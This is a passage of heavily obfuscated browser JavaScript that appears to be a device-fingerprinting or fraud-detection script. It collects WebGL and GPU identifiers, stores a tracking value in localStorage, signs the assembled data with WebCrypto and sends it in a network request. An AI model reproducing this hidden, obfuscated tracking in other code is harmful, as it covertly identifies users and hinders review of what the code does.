}catch(td_OK){}};td_zP.onerror=function(){try{if(td_DJ===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_s5(td_wn,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(74,7)):null));
}}catch(td_Rh){}};}catch(td_gz){if(td_DJ===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_s5(td_wn,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(74,7)):null));
}}}function td_yK(td_h0,td_DV){var td_xw=td_Xq?td_0u:td_0W;return{"\x72\x6e\x64":td_4H(16),"\x6e\x6f\x6e\x63\x65":td_xw,"\x64\x61\x74\x65":td_h0,"\x74\x79\x70\x65":td_DV};}function td_gK(td_ZB,td_yk){try{return td_cg.exportKey(td_ZB,td_yk);
}catch(td_iB){return null;}}function td_OE(td_mS,td_PN,td_v2){var td_xZ=td_gK(Number(704515).toString(29),td_PN);if(td_xZ===null){td_xZ=td_gK(((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(90,3)):null),td_PN);
td_v2[Number(1285914).toString(35)]=((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(93,10)):null);
}if(td_xZ===null||typeof td_xZ===[][[]]+""){return;}if(typeof td_xZ.then!==[][[]]+""){td_xZ.then(function(td_Be){td_v2[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(103,6)):null)]=td_o3(td_Be);
td_qF(td_mS,td_v2);});}else{td_xZ.oncomplete=function(td_tY){td_v2[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(103,6)):null)]=td_o3(td_tY.target.result);
td_qF(td_mS,td_v2);};}}function td_qF(td_nD,td_jx){try{var td_EQ;if(td_jx[Number(1285914).toString(35)]===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_EQ=td_cg.sign({name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(40,5)):null),hash:{name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(67,7)):null)}},td_nD,td_Hg(td_jx));
}else{td_EQ=td_cg.sign({name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(50,17)):null),hash:{name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(67,7)):null)}},td_nD,td_Hg(td_jx));
}if(typeof td_EQ.then!==[][[]]+""){td_EQ.then(function(td_uC){if(td_jx[Number(1285914).toString(35)]===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){var td_Ux=td_XF(td_uC.slice(0,32));
var td_f2=td_XF(td_uC.slice(32,64));td_jx[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(109,3)):null)]=td_Y4(td_dt(td_o3(td_Ux))+td_dt(td_o3(td_f2)));
}else{td_jx[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(109,3)):null)]=td_o3(td_uC);
}td_Gg(td_jx);},function(td_wy){});}else{try{td_EQ.oncomplete=function(td_oR){td_jx[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(109,3)):null)]=td_o3(td_oR.target.result);
td_Gg(td_jx);};}catch(td_LS){}}}catch(td_LS){}}function td_Hg(td_Y6){var td_hv=[];var td_Ae=td_Y6[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(112,3)):null)]+td_Y6[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(115,5)):null)]+td_Y6[Number(360884).toString(30)]+td_Y6[Number(1285914).toString(35)];
for(var td_m7=0;td_m7<td_Ae.length;td_m7++){td_hv.push(td_Ae.charCodeAt(td_m7));}return new Uint8Array(td_hv);}function td_XF(td_Sb){var td_FT=0;var td_B3=new Uint8Array(td_Sb);for(var td_uj=0;td_uj<td_B3.length;
++td_uj){if(td_B3[td_uj]===0){++td_FT;}else{break;}}if(td_FT===0){return td_Sb;}else{td_B3=td_B3.slice(td_FT);return td_B3.buffer;}}function td_o3(td_H2){return Array.prototype.map.call(new Uint8Array(td_H2),td_GF).join("");
}function td_GF(td_rU){return(((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(120,2)):null)+td_rU.toString(16)).slice(-2);
}function td_dt(td_Be){if(td_Be[0]>="8"){return((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(122,2)):null)+td_GF(td_Be.length/2+1)+((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(120,2)):null)+td_Be;
}else{return((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(122,2)):null)+td_GF(td_Be.length/2)+td_Be;
}}function td_Y4(td_Zq){return((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(124,2)):null)+td_GF(td_Zq.length/2)+td_Zq;
}function td_Gg(td_nZ){var td_yN=((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(126,8)):null)+td_nZ[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(112,3)):null)]+((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(134,10)):null)+td_nZ[Number(360884).toString(30)]+((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(144,10)):null)+td_nZ[Number(1285914).toString(35)]+((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(154,9)):null)+td_nZ[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(103,6)):null)]+((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(163,9)):null)+td_nZ[((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(109,3)):null)];
td_yN+=td_Xq?((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(172,7)):null):((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(179,7)):null);
var td_kU=td_2h+((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(186,4)):null)+td_3S.td_1D(td_yN,td_5R);
td_2H(td_kU,document);}function td_2F(){td_3S.td_2y();td_3S.td_5C(document);td_p();td_Xq=true;td_1P();}td_3S.td_2U.push(function(){var td_2n= new td_3S.td_4z("[base64]");td_0U=(td_2n)?td_2n.td_f(199,16):null;td_5R=(td_2n)?td_2n.td_f(165,34):null;td_2h=(td_2n)?td_2n.td_f(0,165):null;td_0W=(td_2n)?td_2n.td_f(215,16):null;});td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec=new td_3S.td_4z("\x62\x64\x38\x34\x33\x37\x34\x33\x30\x32\x64\x33\x34\x38\x37\x61\x39\x64\x33\x65\x32\x36\x65\x62\x65\x34\x66\x66\x38\x36\x65\x63\x31\x37\x31\x37\x35\x64\x31\x34\x34\x30\x34\x33\x34\x36\x35\x61\x35\x33\x34\x36\x32\x31\x34\x62\x34\x34\x35\x34\x35\x38\x31\x33\x35\x63\x31\x36\x37\x61\x32\x30\x31\x32\x35\x32\x30\x61\x30\x37\x31\x36\x35\x61\x34\x31\x31\x32\x31\x38\x34\x31\x30\x61\x31\x31\x30\x39\x33\x31\x37\x62\x37\x36\x34\x31\x35\x38\x34\x33\x34\x30\x35\x35\x34\x30\x33\x31\x37\x30\x37\x36\x34\x61\x35\x38\x31\x36\x34\x61\x30\x31\x34\x31\x34\x35\x35\x31\x35\x37\x30\x36\x30\x61\x30\x30\x31\x34\x30\x37\x30\x35\x35\x62\x35\x33\x31\x35\x31\x37\x34\x32\x30\x63\x35\x64\x35\x35\x35\x37\x35\x32\x34\x36\x34\x30\x36\x33\x35\x33\x30\x32\x35\x32\x34\x36\x35\x31\x36\x34\x30\x30\x35\x66\x30\x35\x34\x31\x30\x63\x31\x32\x30\x66\x34\x38\x34\x32\x30\x36\x35\x35\x30\x35\x30\x65\x35\x64\x31\x36\x30\x34\x30\x30\x30\x31\x30\x31\x34\x38\x34\x30\x31\x33\x35\x66\x35\x31\x35\x32\x35\x34\x35\x37\x31\x36\x34\x30\x37\x33\x37\x64\x36\x33\x32\x30\x35\x61\x30\x37\x35\x36\x31\x35\x34\x36\x31\x63\x34\x61\x34\x38\x34\x39\x31\x34");
var td_3S=td_3S||{};function td_Qh(){((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(0,10)):null);
var td_pc=[[((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(10,8)):null),0,((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(18,15)):null)],[((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(33,9)):null),0,((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(42,30)):null)],[((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(72,6)):null),9,((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(78,30)):null)]];
try{for(var td_Pk=0;td_Pk<td_pc.length;td_Pk++){var td_Ka=td_pc[td_Pk][0];var td_Ea=td_pc[td_Pk][1];if(td_3h.td_2Y!==td_Ka){continue;}if(td_Ea===0){return false;}var td_W2=parseInt(td_3h.td_2B);if(td_W2&&td_Ea<td_W2){return true;
}return false;}}catch(td_sx){return false;}return true;}function td_2o(){((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(0,10)):null);
var td_cQ=td_3S.td_1m();if(!td_Qh()||!td_cQ){return false;}try{var td_rN=td_3L+"/"+td_0U+td_5R;td_rN=td_rN.replace(/[\r\n]/g,"");td_cQ.open(((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(108,3)):null),td_1B,true);
td_cQ.setRequestHeader(((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(111,6)):null),((typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec)!=="undefined"&&typeof(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f)!=="undefined")?(td_3S.tdz_bd84374302d3487a9d3e26ebe4ff86ec.td_f(117,5)):null)+td_rN);
td_cQ.send(null);return true;}catch(td_Ef){return false;}return false;}td_3S.tdz_313297376c88497ab19eb183f1cf84e1=new td_3S.td_4z("\x33\x31\x33\x32\x39\x37\x33\x37\x36\x63\x38\x38\x34\x39\x37\x61\x62\x31\x39\x65\x62\x31\x38\x33\x66\x31\x63\x66\x38\x34\x65\x31\x30\x36\x30\x36\x30\x32\x30\x61\x37\x66\x37\x36\x37\x31\x37\x35\x30\x36\x35\x33\x30\x61\x37\x64\x31\x32\x35\x64\x35\x36\x31\x35\x30\x33\x30\x63\x31\x66\x30\x33\x31\x30");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}var td_2g=((typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1)!=="undefined"&&typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f)!=="undefined")?(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f(0,12)):null);
function td_0a(td_Ea){if(typeof td_6y===[][[]]+""){return null;}try{var td_Oz=td_6y;var td_cG=window.localStorage.getItem(td_2g);if(td_cG!==null&&td_cG.length>0){td_Oz+=((typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1)!=="undefined"&&typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f)!=="undefined")?(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f(12,6)):null)+td_cG;
if(td_cG[0]!=="_"){td_3C("_"+td_cG);}}if(td_Ea===true){td_Oz+=((typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1)!=="undefined"&&typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f)!=="undefined")?(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f(18,3)):null);
}td_1V(td_Oz,document);return td_Oz;}catch(td_Af){}return null;}function td_3C(td_TE){try{window.localStorage.setItem(td_2g,td_TE);}catch(td_c6){}return null;}td_3S.td_2U.push(function(){var td_2K= new td_3S.td_4z("[base64]");td_6y=(td_2K)?td_2K.td_f(0,119):null;});td_3S.tdz_67de49a443934e42bbfb0997b0903537=new td_3S.td_4z("\x36\x37\x64\x65\x34\x39\x61\x34\x34\x33\x39\x33\x34\x65\x34\x32\x62\x62\x66\x62\x30\x39\x39\x37\x62\x30\x39\x30\x33\x35\x33\x37\x30\x64\x31\x37\x32\x31\x33\x64\x36\x30\x36\x36\x31\x35\x35\x31\x34\x63\x34\x37\x34\x63\x34\x31\x35\x31\x33\x61\x35\x32\x35\x62\x30\x65\x31\x36\x30\x33\x31\x30\x36\x66\x35\x38\x35\x37\x35\x65\x31\x31\x35\x66\x34\x64\x34\x32\x35\x63\x34\x35\x35\x61\x35\x34\x36\x31\x37\x32\x32\x36\x32\x65\x37\x64\x36\x64\x33\x65\x37\x31\x36\x63\x36\x37\x36\x36\x34\x37\x35\x31\x31\x64\x34\x30\x34\x37\x31\x30\x30\x37\x33\x39\x30\x34\x35\x39\x35\x35\x34\x64\x35\x32\x31\x30\x36\x66\x35\x38\x35\x65\x35\x61\x34\x36\x35\x63\x34\x33\x34\x34\x35\x38\x31\x34\x30\x63\x35\x37\x37\x34\x32\x65\x36\x65\x36\x62\x37\x36\x36\x31\x36\x37\x36\x62\x31\x31\x35\x31\x34\x61\x31\x36\x31\x37\x31\x34\x30\x37\x36\x66\x35\x66\x35\x30\x35\x62\x31\x36\x35\x35\x34\x62\x36\x66\x35\x32\x35\x62\x35\x61\x34\x34\x35\x39\x34\x33\x31\x36\x30\x61\x34\x34\x35\x30\x30\x32\x37\x61\x35\x62\x34\x37\x31\x39\x35\x32\x34\x32\x30\x34\x35\x64\x35\x65\x30\x33\x30\x30\x30\x61\x30\x37\x35\x36\x34\x63\x35\x37\x35\x34\x31\x36\x35\x39\x35\x36\x35\x65\x36\x34\x37\x30\x37\x31\x37\x30\x37\x61\x36\x38\x30\x30\x30\x30\x35\x36\x34\x63\x30\x36\x36\x62\x34\x36\x35\x36\x35\x37\x35\x37\x35\x31\x31\x37\x35\x31\x34\x30\x33\x64\x30\x62\x30\x38\x30\x34\x35\x66\x35\x36\x35\x62\x35\x64\x30\x37\x35\x33\x34\x64\x34\x33\x34\x37\x34\x37\x35\x61\x35\x39\x35\x31\x31\x31\x31\x33\x30\x32\x35\x38\x34\x66\x35\x63\x31\x32\x34\x33\x35\x34\x35\x35\x34\x31\x30\x39\x31\x30\x34\x37\x35\x37\x34\x32\x31\x31\x31\x32\x31\x30\x35\x39\x35\x61\x34\x64\x34\x30\x30\x35\x35\x63\x30\x33\x31\x36\x35\x34\x35\x39\x36\x63\x35\x34\x30\x62\x31\x31\x30\x33\x30\x39\x36\x62\x35\x31\x35\x63\x35\x33\x35\x38\x30\x39\x35\x37\x34\x36\x35\x39\x30\x37\x35\x31\x34\x30\x34\x34\x30\x35\x30\x61\x30\x61\x36\x66\x35\x31\x30\x34");
var td_3S=td_3S||{};function td_2S(){try{var td_Ro=td_Ic();if(td_Ro===0||td_Ro===-1){return;}var td_L0=td_Ro.gl;var td_Ae=td_Ro.name;td_Ae+=td_L0.getParameter(td_L0.VERSION);td_Ae+=td_L0.getParameter(td_L0.SHADING_LANGUAGE_VERSION);
td_Ae+=td_L0.getParameter(td_L0.VENDOR);td_Ae+=td_L0.getParameter(td_L0.RENDERER);var td_Le=[];try{td_Le=td_L0.getSupportedExtensions();}catch(td_B7){}var td_PR=td_Le.length;if(td_PR){var td_Cd="";for(var td_b9=0;
td_b9<td_PR;td_b9++){if(td_Cd.length){td_Cd+=((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(0,2)):null);
}td_Cd+=td_Le[td_b9];}td_Ae+=td_Cd;}var td_tt;var td_B7=td_L0.getExtension(((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(2,30)):null))||td_L0.getExtension(((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(32,37)):null))||td_L0.getExtension(((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(69,34)):null));
if(td_B7){td_tt=td_L0.getParameter(td_B7.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_tt===0){td_tt=2;}}else{td_tt=((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(103,13)):null);
}td_Ae+=td_tt;return td_Ae;}catch(td_B7){return null;}}function td_3x(){try{var td_E0=td_Ic();if(td_E0===0||td_E0===-1){return;}var td_Ti=td_E0.gl;if(typeof td_Ti.getExtension!==((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(116,8)):null)||typeof td_Ti.getParameter!==((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(116,8)):null)){return null;
}var td_EI=td_Ti.getExtension(((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(124,25)):null));
if(!td_EI||typeof td_EI!==((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(149,6)):null)){return null;
}var td_VB="";var td_O1=td_Ti.getParameter(td_EI.UNMASKED_VENDOR_WEBGL);if(typeof td_O1===((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(155,6)):null)){td_VB+=((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(161,6)):null)+encodeURIComponent(td_O1);
}var td_fB=td_Ti.getParameter(td_EI.UNMASKED_RENDERER_WEBGL);if(typeof td_fB===((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(155,6)):null)){td_VB+=((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(167,6)):null)+encodeURIComponent(td_fB);
}return td_VB;}catch(td_Ta){return null;}}function td_4f(){((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(173,10)):null);
var td_Rn="";var td_dT=true;var td_Sf=null;this.tryAgain=function(){return td_dT;};this.getFPParams=function(){td_dT=false;return td_Rn;};this.getRunTimeMS=function(){if(td_Sf!==null){return((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(183,4)):null)+td_3S.toFixed(td_Sf,2);
